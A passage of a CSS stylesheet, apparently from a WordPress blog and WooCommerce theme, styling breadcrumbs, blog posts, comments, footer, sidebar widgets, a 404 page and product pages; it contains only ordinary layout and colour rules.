    color: #fff;
    height: 100%;
    line-height: 15px;
    padding: 0;
    position: absolute;
    right: 0;
    width: 40px;
}
.page-title-search-box > form {
    width: 250px;
    position: relative;
}
.page-title-search-box input {
    border: 0 none;
    height: 35px;
    padding: 0 10px;
    width: 100%;
}
/* Overlay */

section.breadcrumbs-area {
    position: relative;
    z-index: 1;
}
section.breadcrumbs-area::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.breadcrumbs {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: space-between;
}
.breadcrumbs.breadcrumbs-title-left {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.breadcrumbs.breadcrumbs-title-right {
    -moz-flex-direction: row-reverse;
    -o-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.breadcrumbs.breadcrumbs-title-center {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.breadcrumbs-title-center .page-title,
.breadcrumbs-title-center .page-title-bar {
    padding: 5px 0;
}
.breadcrumbs-title-center .page-title-search-box {
    margin-top: 10px;
}
.page-area {
    padding: 80px 0;
    background: #EFF2F5;
    overflow: hidden;
}
.blog-story-area {
    background: #e5e9ee none repeat scroll 0 0;
    padding: 80px 0;
}
.blog-img-2 {
    margin-bottom: 30px;
}
.blog-header h1 {
    font-size: 3rem;
    font-weight: 500;
    margin-bottom: 20px;
}
.story-hbtitle blockquote {
    background: #eee none repeat scroll 0 0;
    border-left: 2px solid #3399ff;
    font-size: 14px;
    margin: 10px 0 10px 55px;
}
.tab-info p {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 20px;
}
.meta-info {
    background-color: #ededed;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 10px;
    width: 100%;
}
.meta-info span {
    margin-left: 5px;
}
.meta-info span:first-child {
    margin-left: 0;
}
.meta-item i {
    margin-right: 5px;
}
.contact-form p {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
}
.contact-form label {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 4px;
}
.contact-form textarea {
    border: 1px solid #e8e8e8;
    font-size: 12px;
    font-weight: 500;
    height: 168px;
    margin-bottom: 20px;
    padding: 8px 15px;
    width: 100%;
}
.btn {
    background: #83a931 none repeat scroll 0 0;
}
.btn:hover {
    background-color: #74952b;
}
.contact-form input {
    border: 1px solid #e8e8e8;
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 500;
    height: 36px;
    margin-bottom: 15px;
    padding: 8px 15px;
    width: 100%;
}
.contact-form button {
    background: #3399ff none repeat scroll 0 0;
    border: 1px solid #3399ff;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    text-transform: uppercase;
    transition: all .5s ease 0s;
}
.contact-form button:hover {
    background: #26ccff none repeat scroll 0 0;
    border-color: #26ccff;
}
.post-pagination .pagination {
    margin: 0;
}
.post-pagination ul {
    border-radius: 4px;
    display: inline-block;
}
.post-pagination ul li {
    display: inline;
}
.post-pagination ul li {
    margin: 0 4px;
    display: inline-block;
}
.post-pagination ul li a,
.post-pagination ul li .current {
    border-radius: 3px;
    display: block;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.post-pagination ul li .current {
    cursor: no-drop;
}
.post-pagination ul li:hover a,
.post-pagination ul li .current {
    background: #dae0e8;
}
.post-pagination ul li a.next,
.post-pagination ul li a.prev {
    background-color: #4d4d4d;
    color: #fff;
}
.post-pagination ul li a.next:hover,
.post-pagination ul li a.prev:hover {
    background-color: #83a931;
}
/*---blog commnet---*/

.comment-list {
    list-style: none;
}
.author-top {
    display: block;
    margin-bottom: 15px;
    position: relative;
}
.author-top .author-comment {
    overflow: hidden;
    padding: 5px 0;
}
.author-top .author-comment .author-name {
    display: block;
    font-weight: 700;
}
.comment-list .author-img {
    float: left;
    margin-right: 10px;
    max-width: 64px;
}
.copy.small a:hover {
    color: #404040;
}
.copy.small a {
    color: #3399ff;
    text-decoration: underline;
}
.comment-list .author-comment a {
    margin-right: 5px;
    color: #000;
}
.comment-list .children {
    list-style: none;
}
.comment-list .children {
    margin-left: 35px;
}
.no-comments {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 5px 10px;
}
/*========================================*/
/*  Footer Top area
/*========================================*/

a.rsswidget {
    color: #4d4d4d;
}
.footer-top-area {
    position: relative;
    z-index: 1;
    padding: 80px 0 50px;
}
.footer-top-area::before {
    background: transparent none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.single-footer {
    color: #fff;
}
.footer-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 25px;
    color: #fff;
}
.single-footer .footer-social {
    list-style: none;
    margin: 0;
    padding: 0;
}
.single-footer .footer-social li {
    display: inline-block;
}
.single-footer .footer-social li a {
    border: 1px solid;
    border-radius: 50%;
    color: #fff;
    display: block;
    height: 30px;
    line-height: 28px;
    text-align: center;
    width: 30px;
}
.single-footer ul {
    padding: 0;
    list-style: none;
}
.single-footer ul li a {
    color: #fff;
    text-decoration: none;
    transition: all 0.5s ease 0s;
}
.single-footer ul li a:hover {
    color: #83a931;
}
.single-footer .footer-social {
    float: left;
}
.single-footer input {
    background: #fff none repeat scroll 0 0;
    border: 1px solid transparent;
    color: #999999;
    font-size: 13px;
    height: 40px;
    padding-left: 20px;
    width: 100%;
    margin-bottom: 15px;
}
.single-footer textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid transparent;
    color: #999999;
    font-size: 13px;
    padding-left: 20px;
    width: 100%;
    height: 80px;
}
.single-footer .submit-btn-1 {
    font-size: 14px;
    margin-top: 10px;
    padding: 12px 15px;
    border: 1px solid #fff;
    background: transparent;
    color: #fff;
    transition: all 0.5s ease 0s;
    width: inherit;
}
.single-footer .submit-btn-1:hover {
    color: #ff0300;
    border: 1px solid#ff0300;
}
/*=============================

* Footer Bottom area

=========================*/

.copyright-text {
    margin-top: 0px;
}
.copyright-text p {
    color: #fff;
    margin-bottom: 0;
}
.copyright-text a {
    color: #fff;
}
.footer-social {
    float: right;
}
.footer-bottom ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-bottom ul li {
    display: inline-block;
}
.footer-bottom ul li a {
    padding: 5px 10px;
    display: block;
    text-decoration: none;
    color: #fff;
    transition: all .5s ease 0s;
}
.footer-bottom ul li a:hover {
    color: #ff0300;
}
.footer-bottom .col-sm-6:first-child .copyright-text,
.footer-bottom .col-sm-6:first-child .footer-social {
    float: left;
}
.footer-bottom .col-sm-6:last-child .copyright-text,
.footer-bottom .col-sm-6:last-child .footer-copyright-menu,
.footer-bottom .col-sm-6:last-child .footer-social {
    float: right;
}
.footer-all .footer-icon {
    margin-bottom: 40px;
}
/*=============== soical share link widget ===================*/

.solical-links {
    display: block;
}
.solical-links ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solical-links ul li {
    display: inline-block;
    margin-bottom: 15px;
    margin-right: 10px;
}
.solical-links ul li a {
    display: block;
    text-decoration: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid;
    text-align: center;
}
.footer-bottom .footer-social ul li a:hover {
    color: #3399ff;
}
/*************************************
 Custom-content all   
**************************************/

.site-wrapper.boxed-layout {
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    margin: auto;
    position: relative;
    max-width: 1240px;
    width: 100%;
    background: #fff;
}
.boxed-layout .sticky {
    left: auto;
    margin: auto;
    width: 1240px;
}
.boxed-layout .header-area,
.boxed-layout .header-bottom {
    left: auto;
    max-width: 1240px;
    right: auto;
    width: 100%;
    z-index: 9999999;
}
.blog_description {
    margin-bottom: 15px;
}
.blog_description .pagination {
    display: block;
}
.blog_details .page-links > a,
.blog_details .page-links > span {
    margin-right: 5px;
}
/*---------scroll button----------*/

a#scrollUp {
    background-color: #83a931;
    bottom: 40px;
    color: #ffffff;
    height: 40px;
    overflow: hidden;
    right: 40px;
    text-align: center;
    width: 40px;
}
/* Unit test by*/

article.sticky,
article.tag-sticky-2 {
    border: 1px solid #83a931;
    padding: 10px;
}
.blog-info.story-hbtitle .next-prev a,
.blog-info.story-hbtitle .user-info .user-text span a {
    text-decoration: none;
}
.story-hbtitle li {
    margin-bottom: 10px;
}
table {
    border: 2px solid rgba(0, 0, 0, 0.08);
    margin-bottom: 20px;
    overflow: hidden;
    vertical-align: top;
    width: 100%;
}
table th {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    border-right: 2px solid rgba(0, 0, 0, 0.08);
    color: #454545;
    font-weight: 700;
    padding: 10px;
    text-align: left;
    text-transform: uppercase;
    vertical-align: middle;
}
table td {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid #d3d7db;
    padding: 10px;
    text-align: center;
    vertical-align: top;
}
.blog-gallery-img img {
    padding-bottom: 15px;
}
table th a,
table th a:hover {
    text-decoration: underline;
}
.story-hbtitle a:not(.button) {
    text-decoration: underline;
}
.post-password-form input[type="submit"] {
    background: #83a931 none repeat scroll 0 0;
    border: 1px solid #83a931;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: normal;
    padding: 9px 10px;
}
.post-password-form input[type="submit"]:hover {
    background: transparent none repeat scroll 0 0;
    color: #4d4d4d;
}
.post-password-form input[type="password"] {
    border-radius: 0;
}
#wp-calendar tbody tr td {
    border-right: 1px solid #ebebeb;
}
#wp-calendar tbody tr td#today {
    background: #83A931 none repeat scroll 0 0;
    color: #fff;
}
.copy ul li {
    list-style: outside none disc;
    margin: 0 0 6px 30px;
}
.copy ul {
    list-style: outside none disc;
    margin: 0 0 26px;
}
.copy ol {
    list-style: outside none decimal;
    margin: 0 0 26px;
}
.copy ol li {
    list-style: outside none decimal;
    margin: 0 0 6px 30px;
}
.copy ul ul,
.copy ul ol,
.copy ol ol,
.copy ol ul {
    margin-bottom: 0;
}
.wp-audio-shortcode {
    margin-bottom: 15px;
}
.story-hbtitle ol li {
    list-style: outside none decimal;
    margin: 0 0 6px;
}
.story-hbtitle ol {
    list-style: outside none decimal;
    margin: 0 0 26px 35px;
}
.story-hbtitle ul {
    list-style: outside none disc;
	margin-top: 0;
    margin-left: 35px;
    margin-bottom: 26px;
}
.story-hbtitle ul li {
    list-style: outside none disc;
    margin: 0 0 6px;
}
.story-hbtitle ul ul,
.story-hbtitle ul ol,
.story-hbtitle ol ol,
.story-hbtitle ol ul {
    margin-bottom: 0;
}
.entry-content ul,
.entry-content ol {
    margin: 0 0 0 20px;
}
.entry-content ul ul,
.entry-content ol ul {
    margin-bottom: 0;
}
.entry-content ol li,
.entry-content ul li {
    list-style: outside none decimal;
    margin: 0 0 6px;
}
.footer-area table {
    border: 2px solid #fff;
}
.footer-area caption {
    color: #fff;
}
.footer-area table th {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    color: #fff;
}
.footer-area table td {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.footer-area table#wp-calendar a {
    color: #fff;
}
.shopping-button button[type="submit"] {
    background: #3399ff none repeat scroll 0 0;
    border: 1px solid #3399ff;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    margin-top: 15px;
    padding: 8px 14px;
    transition: all 0.3s ease 0s;
}
.shopping-button button[type="submit"]:hover {
    background: transparent none repeat scroll 0 0;
    color: #3399ff;
}
/* Heading font size */

.contact-form h1,
.contact-form h2,
.contact-form h3,
.contact-form h4,
.contact-form h5,
.contact-form h6,
.story-hbtitle h1,
.story-hbtitle h2,
.story-hbtitle h3,
.story-hbtitle h4,
.story-hbtitle h5,
.story-hbtitle h6 {
    font-weight: 600;
    margin-bottom: 25px;
}
.page-not-found-wrap {
    height: 750px;
    width: 100%;
    background: #f1f1f1;
}
.page-not-found-wrap .container,
.page-not-found-wrap .container .row,
.page-not-found-wrap .container .pnf-inner-wrap,
.page-not-found-wrap .container [class*="col-"] {
    height: 100%;
}
.page-not-found-wrap .container .pnf-inner-wrap {
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
}
.pnf-inner img {
    max-height: 350px;
    margin-bottom: 30px;
}
.pnf-inner > h1 {
    color: #333;
    font-size: 150px;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 1;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.pnf-inner > h2 {
    color: #333;
    font-size: 60px;
    font-weight: 700;
    line-height: 1.4;
    margin: 0;
    text-transform: uppercase;
}
.pnf-inner > p {
    color: #333;
    font-size: 24px;
    line-height: 1.4;
    margin: 0;
}
.pnf-inner a.btn {
    color: #fff;
    height: 50px;
    line-height: 50px;
    margin-top: 50px;
    padding: 0 30px;
    text-transform: uppercase;
}
.blog-title {
    margin-bottom: 50px;
}
.blog-title > h3 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 40px;
    margin: 0;
    text-transform: uppercase;
}
.blog-meta > span {
    color: #666666;
    letter-spacing: 4px;
}
.date {
    padding-right: 20px;
}
.workstation {
    padding-left: 23px;
}
.blog-meta {
    margin-top: 20px;
}
.owl-carousel .owl-nav div {
    background: #fff none repeat scroll 0 0;
    bottom: 20px;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    opacity: 1;
    position: absolute;
    right: 20px;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 45px;
    border-radius: 5px;
    color: #000000;
}
.owl-carousel .owl-nav div:hover {
    background: #ddd none repeat scroll 0 0;
    color: #000000;
}
.owl-carousel .owl-nav div i {
    line-height: 45px;
}
.owl-carousel .owl-nav div.owl-prev {
    right: 85px;
}
/* Blog details page */

.blog-info-dec > p {
    line-height: 30px;
}
.blog-info-dec span {
    display: inline-block;
    float: left;
    font-size: 60px;
    line-height: 1;
    margin: 0 5px 0 0;
}
blockquote {
    background: #fff none repeat scroll 0 0;
    border-left: 2px solid #4b4a4a;
    line-height: 24px;
    margin: 30px 0;
    padding: 30px;
}
.blog-info > p {
    line-height: 30px;
}
.blog-info > ul > li {
    color: #666666;
    font-size: 16px;
    position: relative;
}
.blog-info li:last-child {
    margin-bottom: 0px;
}
.blog-info > ul {
    margin: 0 0 0 20px;
}
.blog-img {
    margin: 50px 0;
}
.user-text {
    color: #666;
    display: inline-block;
    float: left;
}
.user-share {
    display: inline-block;
    float: right;
}
.user-info {
    display: block;
    margin: 47px 0 53px;
    overflow: hidden;
}
.user-name {
    padding-right: 47px;
}
.user-share > ul {
    display: inline-block;
}
.user-share > span {
    color: #666666;
    display: inline-block;
    float: left;
    letter-spacing: 1px;
    margin-right: 14px;
}
.user-share > ul > li {
    display: inline-block;
    float: left;
    margin-left: 20px;
}
.user-share > ul > li:first-child {
    margin-left: 0px;
}
.user-share a {
    color: #666666;
}
.user-share a:hover {
    color: #222;
}
.next-prev {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    overflow: hidden;
    padding: 20px 0;
}
.next-prev a {
    background-color: #f6f6f6;
    border-radius: 5px;
    color: #666;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 8px 20px;
    text-transform: capitalize;
}
.next-prev a i {
    color: #666;
    transition: all .3s ease 0s;
}
.next-prev a.prev-btn i {
    padding-right: 5px;
}
.next-prev a.next-btn i {
    padding-left: 5px;
}
.next-prev a:hover {
    background-color: #83A931;
    color: #fff;
}
.next-prev a:hover i {
    color: #fff;
}
a.next-btn {
    float: right;
}
.author-box.author {
    align-items: flex-start;
    display: flex;
    justify-content: initial;
    margin: 50px 0;
    overflow: hidden;
}
.author-img {
    display: inline-block;
    float: left;
}
.author-info {
    float: right;
    padding-left: 30px;
    text-align: left;
    width: calc(100% - 120px);
}
.author-info > h4 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 20px;
    margin-top: 0;
    text-transform: uppercase;
}
.author-info > h4 a {
    color: #666666;
}
.author-info > h4 a:hover {
    color: #000;
}
.author-info > h4 a span {
    color: #999999;
    font-size: 14px;
    margin-left: 7px;
}
.author-info > p {
    line-height: 25px;
    margin-bottom: 0;
}
.related-post {
    display: block;
    overflow: hidden;
}
.single-related-post a {
    display: block;
}
.related-post-title > h3 {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 0px;
    margin-top: 0;
    text-transform: uppercase;
}
.related-post-title > h3 a {
    color: #202020;
}
.related-post-title > h3 a:hover {
    color: #83A931;
}
.related-post-title > span {
    color: #636363;
    font-size: 13px;
}
.single-comment {
    position: relative;
}
.comment-img {
    display: inline-block;
    float: left;
}
.comment-text.pingback-text {
    padding: 0;
}
.comment-text {
    padding-left: 115px;
}
.comment-author.comment-img img {
    border-radius: 5px;
}
.comment-text > p {
    margin-bottom: 0;
}
.comment-text .author-name,
.comment-text a.url {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0px;
    text-transform: uppercase;
    color: #4d4d4d;
}
.bypostauthor .comment-text a.url::after {
    content: "\f2c0 ";
    font-family: fontawesome;
    font-size: 90%;
    left: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
}
.comment-text > p {
    color: #7d7d7d;
    padding-right: 25px;
    font-size: 14px;
}
.comment-border {
    border-bottom: 1px solid #ddd;
    margin-bottom: 40px;
    padding-bottom: 40px;
}
.single-comment.comment-border:last-child {
    margin-bottom: 0px;
}
.parent-comment {
    border-bottom: 0 none;
    margin-bottom: 60px;
    overflow: hidden;
    padding-bottom: 0;
}
.comment-text .reply a {
    border-radius: 50px;
    color: #83a931;
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    position: absolute;
    right: 50px;
    text-transform: uppercase;
    top: 3px;
}
.replay-comment {
    margin-left: 150px;
}
.leave-comment h3.leave__comment--title {
    color: #222222;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 11px;
    text-transform: uppercase;
}
.leave-comment > p {
    color: #000000;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0;
}
.leave-comment-form {
    margin-top: 40px;
}
.comment-wrapper .leave-comment-form {
    margin: 0;
}
.comment-respond h3.comment-reply-title {
    color: #222222;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 11px;
    text-transform: uppercase;
}
.comment-form > p {
    margin: 0;
}
.comment-form > p.comment-notes {
    color: #000000;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0;
}
.form-submit .submit {
    margin-bottom: 0;
}
.input_half {
    width: 50%;
    float: left;
}
.input_half.left {
    padding-right: 15px;
}
.input_half.right {
    padding-left: 15px;
}
.leave-comment-form .comment-form input[type="submit"] {
    height: 40px;
    line-height: 25px;
}
.leave-comment-form form textarea {
    margin-bottom: 30px;
    margin-top: 30px;
    background-color: transparent;
    border: 1px solid #d6dee7;
    border-radius: 5px;
    color: #7d7d7d;
    font-size: 13px;
    height: 80px;
    padding: 7px 20px;
    width: 100%;
}
.leave-comment-form form input {
    margin-bottom: 30px;
    background-color: transparent;
    border: 1px solid #d6dee7;
    border-radius: 5px;
    color: #7d7d7d;
    font-size: 13px;
    height: 40px;
    padding: 7px 20px;
    width: 100%;
}
.leave-comment-form form input::-webkit-input-placeholder,
.leave-comment-form form textarea::-webkit-input-placeholder {
    /* Chrome */
    
    color: #666;
    opacity: 1;
}
.leave-comment-form form input::-moz-placeholder,
.leave-comment-form form textarea::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #666;
    opacity: 1;
}
.leave-comment-form .submit {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    letter-spacing: 1px;
    padding: 11px 28px 12px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.leave-comment-form .submit:hover {
    background-color: #fff;
    color: #fff;
}
.blog-comment,
.leave-comment {
    margin-top: 50px;
}
.comment-respond {
    margin-bottom: 50px;
}
.comment-text .comment-meta.commentmetadata a {
    display: inline-block;
}
.comment-meta.commentmetadata {
    position: relative;
}
.edit--btn {
    position: absolute;
    right: 0;
    top: 3px;
}
.comment-meta.commentmetadata {
    margin-bottom: 10px;
}
.comment--date--time {
    margin-top: 0px;
}
.comment-reply-title small {
    float: right;
}
.comment-reply-title small a#cancel-comment-reply-link {
    height: 25px;
    width: 25px;
    font-size: 0;
}
.comment-reply-title small a#cancel-comment-reply-link::after {
    content: "\f00d";
    font-size: 25px;
    position: relative;
    top: 0px;
    right: 0;
    font-family: FontAwesome;
}
.comment-reply-title small a#cancel-comment-reply-link:focus {
    text-decoration: none;
    outline: none;
}
.no-comments {
    padding: 10px 15px;
}
.no-comments {
    text-align: center;
}
.related-post .row {
    display: flex;
    flex-flow: wrap;
}
.related-post .row div[class*="col-"] {
    margin-top: 30px;
}
.related-post .sidebar-title {
    margin-bottom: 0px;
}
.related-post .sidebar-title.mar-0 {
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    .comment-list .children {
        margin-left: 30px;
    }
    .comment-author.comment-img {
        width: 100px;
    }
    .comment-text {
        padding-left: 120px;
    }
}
@media ( max-width: 767px) {
    .comment-list .children {
        margin-left: 10px;
    }
    .comment-author.comment-img {
        float: none;
        width: 60px;
    }
    .comment-text {
        padding-left: 0;
        padding-top: 20px;
    }
    .comment-respond h3.comment-reply-title {
        font-size: 16px;
        letter-spacing: 0;
    }
    .input_half {
        float: none;
        width: 100%;
    }
    .input_half.left {
        padding-right: 0;
    }
    .input_half.right {
        padding-left: 0;
    }
    .leave-comment-form form textarea {
        height: 120px;
        letter-spacing: 0px;
        padding: 15px;
        margin-bottom: 20px;
    }
    .leave-comment-form form input {
        letter-spacing: 0px;
        margin-bottom: 20px;
        padding: 2px 15px;
    }
    .comment-title.sidebar-title {
        font-size: 18px;
        letter-spacing: 0;
        line-height: 28px;
    }
}
/* Author Informations */

.sidebar-widget .author--info--wrap img {
    width: 100%;
}
.video-img > img {
    width: 100%;
}
.self-info {
    padding: 37px 35px 50px;
    background-color: #f6f6f6;
}
.self-info > h3 {
    color: #000;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px;
}
.self-info > p {
    color: #000;
    margin: 0;
}
.self-info > p span {
    font-weight: bold;
}
.sidebar-widget .blog-social {
    margin-top: 43px;
}
.sidebar-widget .blog-social > h4 {
    color: #363535;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 39px;
    position: relative;
}
.sidebar-widget .blog-social ul li {
    display: inline-block;
    margin: 0 5px;
}
.sidebar-widget .blog-social ul li a {
    border: 1px solid #d9d9d9;
    border-radius: 50px;
    color: #999999;
    display: inline-block;
    font-size: 18px;
    height: 40px;
    line-height: 38px;
    width: 40px;
}
.sidebar-widget .blog-social ul li a:hover {
    color: #fff;
    background-color: #232323;
    border: 1px solid #232323;
}
.sidebar-widget .blog-social h4::before {
    background-color: #565252;
    bottom: -13px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 50px;
}
.sidebar-banner img {
    max-width: 100%;
    width: 100%;
}
.sidebar-banner a {
    display: block;
}
/* Video popup */

.video-img {
    position: relative;
}
.video-img a {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    font-size: 24px;
    height: 50px;
    left: 0;
    line-height: 50px;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 50px;
    color: #000;
}
.video-img a:hover {
    background: #666 none repeat scroll 0 0;
    color: #fff;
}
.video-title h5 {
    color: #1c1c1c;
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-bottom: 8px;
}
.video-title h5 a {
    color: #1c1c1c;
    margin-bottom: 8px;
}
.video-title h5 a:hover {
    color: #555;
}
.video-title > span {
    color: #979797;
    font-weight: 600;
}
.video-title {
    margin-top: 23px;
}
#secondary.widget-area .sidebar-widget:last-child {
    margin-bottom: 0;
}
/* Recent post */

.sidebar-post > li {
    display: flex;
    margin-bottom: 30px;
    overflow: hidden;
}
.sidebar-post > li:last-child {
    margin-bottom: 0px;
}
.post-text {
    padding-left: 15px;
}
.post-text.no-pad {
    padding-left: 0px;
}
.sidebar-widget .post-text > h4 {
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 26px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}
.post-text > h4 a {
    color: #2a2a2a;
    font-size: 15px;
}
.post-text > h4 a:hover {
    color: #555;
}
.post-text > span {
    color: #000;
    font-size: 12px;
    display: block;
}
/* Search Form */

.blog-search form input {
    background: #f6f6f6 none repeat scroll 0 0;
    border: medium none;
    color: #989797;
    font-size: 16px;
    font-weight: 300;
    height: 60px;
    margin-bottom: 0;
    padding: 2px 82px 2px 30px;
    width: 100%;
}
.blog-search form input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #989797;
    opacity: 1;
}
.blog-search form input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #989797;
    opacity: 1;
}
.blog-search form {
    position: relative;
    background-color: #f6f6f6;
}
.blog-search form button {
    background-color: transparent;
    border: medium none;
    color: #bbbbbb;
    font-size: 20px;
    height: 60px;
    padding: 0 23px;
    position: absolute;
    right: 0px;
    transition: all .3s ease 0s;
    top: 0;
}
.blog-search form button:hover {
    color: #000;
}
.blog-search form button::before {
    background-color: #eaeaea;
    bottom: 10px;
    content: "";
    height: 40px;
    margin: 0 auto;
    position: absolute;
    right: 65px;
    width: 1px;
}
/* Side bar Menu */

.widget_categories.sidebar-widget ul li {
    text-align: right;
    color: #999999;
    overflow: hidden;
}
.sidebar-widget ul > li {
    margin-top: 12px;
}
.sidebar-widget ul > li:first-child {
    border-top: 1px solid #dddddd;
    padding-top: 12px;
}
.widget_categories.sidebar-widget ul li a {
    display: block;
    float: left;
    text-align: left;
}
.sidebar-widget:not(.widget_Upohar_author_about_widget) ul li {
    border-bottom: 1px solid #dddddd;
    margin-bottom: 12px;
    padding-bottom: 12px;
    list-style: none;
}
.sidebar-widget.widget_Upohar_recent_post ul li {
    border-bottom: 0px solid rgba(0, 0, 0, 0);
}
.sidebar-widget ul li a {
    color: #444444;
    font-size: 14px;
}
.sidebar-widget ul li:hover > a {
    color: #83A931;
}
.sidebar-widget ul li:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
/* Tag cloud */

.tagcloud {
    margin-left: -6px;
    margin-right: -6px;
}
.tagcloud a {
    font-size: 12px !important;
}
.single-footer .tagcloud a:hover {
    background: #ddd none repeat scroll 0 0;
    color: #333;
}
.single-footer .tagcloud a {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #ddd;
    color: #fff;
}
/*WooCommerce support*/

.woocommerce div.product.mb-60 {
    margin-bottom: 60px;
}
.yith-wcwl-add-to-wishlist {
    margin-top: 0;
    position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    left: 12px;
    margin: 0;
    position: absolute;
    top: 10px;
}
.single-product-content .yith-wcwl-add-to-wishlist .ajax-loading {
    left: 2px;
    top: 0;
}
.wishlist a {
    display: block;
    color: #ffffff;
}
.product .content .head .price del span {
    font-size: 18px;
}
.woocommerce span.onsale {
    background: #333;
    border-bottom: 0px solid #83a931;
    border-radius: 0;
    color: #83a931;
    font-size: 14px;
    left: auto;
    line-height: 12px;
    min-height: inherit;
    min-width: inherit;
    position: absolute;
    right: 30px;
    text-transform: capitalize;
    top: 33px;
    font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul {
    margin: 0;
    border: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 0;
    margin: 0 4px;
}
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
    background-color: #4d4d4d;
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:hover {
    background-color: #83a931;
}
.woocommerce .woocommerce-breadcrumb {
    font-size: 14px;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #555;
}
/* Single product*/

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: none;
    margin: 0;
    overflow: hidden;
    width: calc(100% - 175px);
}
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    float: none;
    width: 100%;
}
.woocommerce span.onsale {
    right: 80px;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
}
.woocommerce-review-link {
    float: left;
    line-height: 1.2;
}
.woocommerce .star-rating {
    height: 1.2em;
    ;
}
.woocommerce .star-rating span {
    height: inherit;
}
.woocommerce .star-rating span,
.woocommerce .star-rating::before {
    color: #ffc741;
}
.product-price ins {
    background: transparent;
}
.product-price del {
    font-size: 20px;
}
.woocommerce div.product .single-product-content form.cart {
    margin: 0;
}
.product-section.section {
    background: #eff2f5 none repeat scroll 0 0;
}
.woocommerce div.product .single-product-content form.cart .variations {
    margin-bottom: 0;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 400;
    margin-bottom: 0;
}
.woocommerce .quantity .qty {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #b5b5b5;
    height: 40px;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #83a931;
    color: #fff;
}
.woocommerce #respond input#submit.alt:hover,
